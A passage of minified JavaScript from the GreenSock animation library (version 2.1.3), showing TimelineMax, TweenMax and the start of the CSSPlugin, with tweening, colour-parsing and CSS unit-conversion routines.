t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},l.invalidate=function(){return this._locked=!1,r.prototype.invalidate.call(this)},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},l.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(r.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},l.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,n=this._cycle,r=n*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&n?i-t+r:this._repeat?t+r:t,e)},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},l.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},t},!0);var s=n.g.TimelineMax;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/n.e._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(){var t=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},e=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i],e):r[i%r.length];delete t.cycle},i=function(t){if("function"==typeof t)return t;var e="object"==typeof t?t:{each:t},i=e.ease,n=e.from||0,r=e.base||0,s={},a=isNaN(n),o=e.axis,l={center:.5,end:1}[n]||0;return function(t,c,u){var d,h,p,f,m,g,v,y,b,_=(u||e).length,w=s[_];if(!w){if(!(b="auto"===e.grid?0:(e.grid||[1/0])[0])){for(v=-1/0;v<(v=u[b++].getBoundingClientRect().left)&&b<_;);b--}for(w=s[_]=[],d=a?Math.min(b,_)*l-.5:n%b,h=a?_*l/b-.5:n/b|0,v=0,y=1/0,g=0;g<_;g++)p=g%b-d,f=h-(g/b|0),w[g]=m=o?Math.abs("y"===o?f:p):Math.sqrt(p*p+f*f),m>v&&(v=m),m<y&&(y=m);w.max=v-y,w.min=y,w.v=_=e.amount||e.each*(b>_?_-1:o?"y"===o?_/b:b:Math.max(b,_/b))||0,w.b=_<0?r-_:r}return _=(w[t]-w.min)/w.max,w.b+(i?i.getRatio(_):_)*w.v}},r=function(t,e,i){n.f.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=r.prototype.render},s=n.f._internals,a=s.isSelector,o=s.isArray,l=r.prototype=n.f.to({},.1,{}),c=[];r.version="2.1.3",l.constructor=r,l.kill()._gc=!1,r.killTweensOf=r.killDelayedCallsTo=n.f.killTweensOf,r.getTweensOf=n.f.getTweensOf,r.lagSmoothing=n.f.lagSmoothing,r.ticker=n.f.ticker,r.render=n.f.render,r.distribute=i,l.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),n.f.prototype.invalidate.call(this)},l.updateTo=function(t,e){var i,r=this.ratio,s=this.vars.immediateRender||t.immediateRender;for(i in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[i]=t[i];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&n.f._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var a=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(a,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||s)for(var o,l=1/(1-r),c=this._firstPT;c;)o=c.s+c.c,c.c*=l,c.s=o-c.c,c=c._next;return this},l.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var r,a,o,l,c,u,d,h,p,f=this._dirty?this.totalDuration():this._totalDuration,m=this._time,g=this._totalTime,v=this._cycle,y=this._duration,b=this._rawPrevTime;if(t>=f-1e-8&&t>=0?(this._totalTime=f,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=y,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(r=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===y&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(b<0||t<=0&&t>=-1e-8||1e-8===b&&"isPause"!==this.data)&&b!==t&&(i=!0,b>1e-8&&(a="onReverseComplete")),this._rawPrevTime=h=!e||t||b===t?t:1e-8)):t<1e-8?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==g||0===y&&b>0)&&(a="onReverseComplete",r=this._reversed),t>-1e-8?t=0:t<0&&(this._active=!1,0===y&&(this._initted||!this.vars.lazy||i)&&(b>=0&&(i=!0),this._rawPrevTime=h=!e||t||b===t?t:1e-8)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=y+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&g<=t&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=y-this._time,(p=this._yoyoEase||this.vars.yoyoEase)&&(this._yoyoEase||(!0!==p||this._initted?this._yoyoEase=p=!0===p?this._ease:p instanceof n.b?p:n.b.map[p]:(p=this.vars.ease,this._yoyoEase=p=p?p instanceof n.b?p:"function"==typeof p?new n.b(p,this.vars.easeParams):n.b.map[p]||n.f.defaultEase:n.f.defaultEase)),this.ratio=p?1-p.getRatio((y-this._time)/y):0)),this._time>y?this._time=y:this._time<0&&(this._time=0)),this._easeType&&!p?(c=this._time/y,(1===(u=this._easeType)||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===(d=this._easePower)?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:this._time/y<.5?c/2:1-c/2):p||(this.ratio=this._ease.getRatio(this._time/y))),m!==this._time||i||v!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=m,this._totalTime=g,this._rawPrevTime=b,this._cycle=v,s.lazyTweens.push(this),void(this._lazy=[t,e]);!this._time||r||p?r&&this._ease._calcEnd&&!p&&(this.ratio=this._ease.getRatio(0===this._time?0:1)):this.ratio=this._ease.getRatio(this._time/y)}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==m&&t>=0&&(this._active=!0),0===g&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,!0,i):a||(a="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==y||e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(t<0&&this._startAt&&this._startTime&&this._startAt.render(t,!0,i),e||(this._totalTime!==g||a)&&this._callback("onUpdate")),this._cycle!==v&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),a&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,!0,i),r&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a),0===y&&1e-8===this._rawPrevTime&&1e-8!==h&&(this._rawPrevTime=0)))}else g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},r.to=function(t,e,i){return new r(t,e,i)},r.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new r(t,e,i)},r.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new r(t,e,n)},r.staggerTo=r.allTo=function(s,l,u,d,h,p,f){var m,g,v,y,b=[],_=i(u.stagger||d),w=u.cycle,x=(u.startAt||c).cycle;for(o(s)||("string"==typeof s&&(s=n.f.selector(s)||s),a(s)&&(s=t(s))),m=(s=s||[]).length-1,v=0;v<=m;v++){for(y in g={},u)g[y]=u[y];if(w&&(e(g,s,v),null!=g.duration&&(l=g.duration,delete g.duration)),x){for(y in x=g.startAt={},u.startAt)x[y]=u.startAt[y];e(g.startAt,s,v)}g.delay=_(v,s[v],s)+(g.delay||0),v===m&&h&&(g.onComplete=function(){u.onComplete&&u.onComplete.apply(u.onCompleteScope||this,arguments),h.apply(f||u.callbackScope||this,p||c)}),b[v]=new r(s[v],l,g)}return b},r.staggerFrom=r.allFrom=function(t,e,i,n,s,a,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,r.staggerTo(t,e,i,n,s,a,o)},r.staggerFromTo=r.allFromTo=function(t,e,i,n,s,a,o,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,r.staggerTo(t,e,n,s,a,o,l)},r.delayedCall=function(t,e,i,n,s){return new r(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:s,overwrite:0})},r.set=function(t,e){return new r(t,0,e)},r.isTweening=function(t){return n.f.getTweensOf(t,!0).length>0};var u=function(t,e){for(var i=[],r=0,s=t._first;s;)s instanceof n.f?i[r++]=s:(e&&(i[r++]=s),r=(i=i.concat(u(s,e))).length),s=s._next;return i},d=r.getAllTweens=function(t){return u(n.a._rootTimeline,t).concat(u(n.a._rootFramesTimeline,t))};r.killAll=function(t,e,i,r){null==e&&(e=!0),null==i&&(i=!0);var s,a,o,l=d(0!=r),c=l.length,u=e&&i&&r;for(o=0;o<c;o++)a=l[o],(u||a instanceof n.c||(s=a.target===a.vars.onComplete)&&i||e&&!s)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},r.killChildTweensOf=function(e,i){if(null!=e){var l,c,u,d,h,p=s.tweenLookup;if("string"==typeof e&&(e=n.f.selector(e)||e),a(e)&&(e=t(e)),o(e))for(d=e.length;--d>-1;)r.killChildTweensOf(e[d],i);else{for(u in l=[],p)for(c=p[u].target.parentNode;c;)c===e&&(l=l.concat(p[u].tweens)),c=c.parentNode;for(h=l.length,d=0;d<h;d++)i&&l[d].totalTime(l[d].totalDuration()),l[d]._enabled(!1,!1)}}};var h=function(t,e,i,r){e=!1!==e,i=!1!==i;for(var s,a,o=d(r=!1!==r),l=e&&i&&r,c=o.length;--c>-1;)a=o[c],(l||a instanceof n.c||(s=a.target===a.vars.onComplete)&&i||e&&!s)&&a.paused(t)};return r.pauseAll=function(t,e,i){h(!0,t,e,i)},r.resumeAll=function(t,e,i){h(!1,t,e,i)},r.globalTimeScale=function(t){var e=n.a._rootTimeline,i=n.f.ticker.time;return arguments.length?(t=t||1e-8,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=n.a._rootFramesTimeline,i=n.f.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=n.a._rootTimeline._timeScale=t,t):e._timeScale},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},l.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,n=this._cycle,r=n*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&n?i-t+r:this._repeat?t+r:t,e)},l.duration=function(t){return arguments.length?n.a.prototype.duration.call(this,t):this._duration},l.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r},!0);var a=n.g.TweenMax;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
n.e._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(){var t,e,i,r,s=function(){n.d.call(this,"css"),this._overwriteProps.length=0,this.setRatio=s.prototype.setRatio},a=n.e._gsDefine.globals,o={},l=s.prototype=new n.d("css");l.constructor=s,s.version="2.1.3",s.API=2,s.defaultTransformPerspective=0,s.defaultSkewType="compensated",s.defaultSmoothOrigin=!0,l="px",s.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var c,u,d,h,p,f,m,g,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,T=/opacity *= *([^)]*)/i,S=/opacity:([^;]*)/i,C=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,E=/([A-Z])/g,P=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,O=function(t,e){return e.toUpperCase()},M=/(?:Left|Right|Width)/i,A=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,R=Math.PI/180,z=180/Math.PI,F={},N={style:{}},j=n.e.document||{createElement:function(){return N}},B=function(t,e){var i=j.createElementNS?j.createElementNS(e||"http://www.w3.org/1999/xhtml",t):j.createElement(t);return i.style?i:j.createElement(t)},H=B("div"),V=B("img"),X=s._internals={_specialProps:o},Y=(n.e.navigator||{}).userAgent||"",G=function(){var t=Y.indexOf("Android"),e=B("a");return d=-1!==Y.indexOf("Safari")&&-1===Y.indexOf("Chrome")&&(-1===t||parseFloat(Y.substr(t+8,2))>3),p=d&&parseFloat(Y.substr(Y.indexOf("Version/")+8,2))<6,h=-1!==Y.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(Y)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(Y))&&(f=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),q=function(t){return T.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},U=function(t){n.e.console&&console.log(t)},W="",K="",Z=function(t,e){var i,n,r=(e=e||H).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(W="-"+(K=3===n?"ms":i[n]).toLowerCase()+"-",K+t):null},J="undefined"!=typeof window?window:j.defaultView||{getComputedStyle:function(){}},Q=function(t){return J.getComputedStyle(t)},tt=s.getStyle=function(t,e,i,n,r){var s;return G||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||Q(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(E,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):q(t)},et=X.convertToPixels=function(t,e,i,r,a){if("px"===r||!r&&"lineHeight"!==e)return i;if("auto"===r||!i)return 0;var o,l,c,u=M.test(e),d=t,h=H.style,p=i<0,f=1===i;if(p&&(i=-i),f&&(i*=100),"lineHeight"!==e||r)if("%"===r&&-1!==e.indexOf("border"))o=i/100*(u?t.clientWidth:t.clientHeight);else{if(h.cssText="border:0 solid red;position:"+tt(t,"position")+";line-height:0;","%"!==r&&d.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)h[u?"borderLeftWidth":"borderTopWidth"]=i+r;else{if(d=t.parentNode||j.body,-1!==tt(d,"display").indexOf("flex")&&(h.position="absolute"),l=d._gsCache,c=n.f.ticker.frame,l&&u&&l.time===c)return l.width*i/100;h[u?"width":"height"]=i+r}d.appendChild(H),o=parseFloat(H[u?"offsetWidth":"offsetHeight"]),d.removeChild(H),u&&"%"===r&&!1!==s.cacheWidths&&((l=d._gsCache=d._gsCache||{}).time=c,l.width=o/i*100),0!==o||a||(o=et(t,e,i,r,!0))}else l=Q(t).lineHeight,t.style.lineHeight=i,o=parseFloat(Q(t).lineHeight),t.style.lineHeight=l;return f&&(o/=100),p?-o:o},it=X.calculateOffset=function(t,e,i){if("absolute"!==tt(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=tt(t,"margin"+n,i);return t["offset"+n]-(et(t,e,parseFloat(r),r.replace(x,""))||0)},nt=function(t,e){var i,n,r,s={};if(e=e||Q(t))if(i=e.length)for(;--i>-1;)-1!==(r=e[i]).indexOf("-transform")&&It!==r||(s[r.replace(P,O)]=e.getPropertyValue(r));else for(i in e)-1!==i.indexOf("Transform")&&Lt!==i||(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(P,O)]=e[i]);return G||(s.opacity=q(t)),n=qt(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Rt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},rt=function(t,e,i,n,r){var s,a,o,l={},c=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||r&&r[a])&&-1===a.indexOf("Origin")&&("number"!=typeof s&&"string"!=typeof s||(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[a]||""===e[a].replace(w,"")?s:0:it(t,a),void 0!==c[a]&&(o=new bt(c,a,c[a],o))));if(n)for(a in n)"className"!==a&&(l[a]=n[a]);return{difs:l,firstMPT:o}},st={width:["Left","Right"],height:["Top","Bottom"]},at=["marginLeft","marginRight","marginTop","marginBottom"],ot=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||Q(t))[e]||0;if(t.getCTM&&Xt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=st[e],s=r.length;for(i=i||Q(t);--s>-1;)n-=parseFloat(tt(t,"padding"+r[s],i,!0))||0,n-=parseFloat(tt(t,"border"+r[s]+"Width",i,!0))||0;return n},lt=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(lt(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},ct=function(t,e){return"function"==typeof t&&(t=t(g,m)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ut=function(t,e){"function"==typeof t&&(t=t(g,m));var i="string"==typeof t&&"="===t.charAt(1);return"string"==typeof t&&"v"===t.charAt(t.length-2)&&(t=(i?t.substr(0,2):0)+window["inner"+("vh"===t.substr(-2)?"Height":"Width")]*(parseFloat(i?t.substr(2):t)/100)),null==t?e:i?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},dt=function(t,e,i,n){var r,s,a,o;return"function"==typeof t&&(t=t(g,m)),null==t?a=e:"number"==typeof t?a=t:(360,r=t.split("_"),s=((o="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===t.indexOf("rad")?1:z)-(o?0:e),r.length&&(n&&(n[i]=e+s),-1!==t.indexOf("short")&&(s%=360)!==s%180&&(s=s<0?s+360:s-360),-1!==t.indexOf("_cw")&&s<0?s=(s+3599999999640)%360-360*(s/360|0):-1!==t.indexOf("ccw")&&s>0&&(s=(s-3599999999640)%360-360*(s/360|0))),a=e+s),a<1e-6&&a>-1e-6&&(a=0),a},ht={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},pt=function(t,e,i){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=s.parseColor=function(t,e){var i,n,r,s,a,o,l,c,u,d,h;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ht[t])i=ht[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=h=t.match(v),e){if(-1!==t.indexOf("="))return t.match(y)}else a=Number(i[0])%360/360,o=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(r=l<=.5?l*(o+1):l+o-l*o),i.length>3&&(i[3]=Number(i[3])),i[0]=pt(a+1/3,n,r),i[1]=pt(a,n,r),i[2]=pt(a-1/3,n,r);else i=t.match(v)||ht.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ht.black;return e&&!h&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,l=((c=Math.max(n,r,s))+(u=Math.min(n,r,s)))/2,c===u?a=o=0:(d=c-u,o=l>.5?d/(2-c-u):d/(c+u),a=c===n?(r-s)/d+(r<s?6:0):c===r?(s-n)/d+2:(n-r)/d+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},mt=function(t,e){var i,n,r,s=t.match(gt)||[],a=0,o="";if(!s.length)return t;for(i=0;i<s.length;i++)n=s[i],a+=(r=t.substr(a,t.indexOf(n,a)-a)).length+n.length,3===(n=ft(n,e)).length&&n.push(1),o+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return o+t.substr(a)},gt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(l in ht)gt+="|"+l+"\\b";gt=new RegExp(gt+")","gi"),s.colorStringFilter=function(t){var e,i=t[0]+" "+t[1];gt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=mt(t[0],e),t[1]=mt(t[1],e)),gt.lastIndex=0},n.f.defaultStringFilter||(n.f.defaultStringFilter=s.colorStringFilter);var vt=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(gt)||[""])[0]:"",a=t.split(s).join("").match(b)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",u=a.length,d=u>0?a[0].replace(v,""):"";return u?r=e?function(t){var e,h,p,f;if("number"==typeof t)t+=d;else if(n&&I.test(t)){for(f=t.replace(I,"|").split("|"),p=0;p<f.length;p++)f[p]=r(f[p]);return f.join(",")}if(e=(t.match(gt)||[s])[0],p=(h=t.split(e).join("").match(b)||[]).length,u>p--)for(;++p<u;)h[p]=i?h[(p-1)/2|0]:a[p];return o+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,h;if("number"==typeof t)t+=d;else if(n&&I.test(t)){for(s=t.replace(I,"|").split("|"),h=0;h<s.length;h++)s[h]=r(s[h]);return s.join(",")}if(h=(e=t.match(","===c?b:_)||[]).length,u>h--)for(;++h<u;)e[h]=i?e[(h-1)/2|0]:a[h];return(o&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||o)+e.join(c)+l}:function(t){return t}},yt=function(t){return t=t.split(","),function(e,i,n,r,s,a,o){var l,c=(i+"").split(" ");for(o={},l=0;l<4;l++)o[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return r.parse(e,o,s,a)}},bt=(X._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,a=this.data,o=a.proxy,l=a.firstMPT;l;)e=o[l.v],l.r?e=l.r(e):e<1e-6&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=a.firstMPT,s=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),_t=(X._parseToProxy=function(t,e,i,n,r,s){var a,o,l,c,u,d=n,h={},p={},f=i._transform,m=F;for(i._transform=null,F=e,n=u=i.parse(t,e,n,r),F=m,s&&(i._transform=f,d&&(d._prev=null,d._prev&&(d._prev._next=null)));n&&n!==d;){if(n.type<=1&&(p[o=n.p]=n.s+n.c,h[o]=n.s,s||(c=new bt(n,"s",o,c,n.r),n.c=0),1===n.type))for(a=n.l;--a>0;)l="xn"+a,p[o=n.p+"_"+l]=n.data[l],h[o]=n[l],s||(c=new bt(n,l,o,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:u}},X.CSSPropTween=function(e,i,n,s,a,o,l,c,u,d,h){this.t=e,this.p=i,this.s=n,this.c=s,this.n=l||i,e instanceof _t||r.push(this.n),this.r=c?"function"==typeof c?c:Math.round:c,this.type=o||0,u&&(this.pr=u,t=!0),this.b=void 0===d?n:d,this.e=void 0===h?n+s:h,a&&(this._next=a,a._prev=this)}),wt=function(t,e,i,n,r,s){var a=new _t(t,e,i,n-i,r,-1,s);return a.b=i,a.e=a.xs0=n,a},xt=s.parseComplex=function(t,e,i,n,r,a,o,l,u,d){i=i||a||"","function"==typeof n&&(n=n(g,m)),o=new _t(t,e,0,0,o,d?2:1,null,!1,l,i,n),n+="",r&&gt.test(n+i)&&(n=[i,n],s.colorStringFilter(n),i=n[0],n=n[1]);var h,p,f,b,_,w,x,T,S,C,$,E,P,k=i.split(", ").join(",").split(" "),O=n.split(", ").join(",").split(" "),M=k.length,A=!1!==c;for(-1===n.indexOf(",")&&-1===i.indexOf(",")||(-1!==(n+i).indexOf("rgb")||-1!==(n+i).indexOf("hsl")?(k=k.join(" ").replace(I,", ").split(" "),O=O.join(" ").replace(I,", ").split(" ")):(k=k.join(" ").split(",").join(", ").split(" "),O=O.join(" ").split(",").join(", ").split(" ")),M=k.length),M!==O.length&&(M=(k=(a||"").split(" 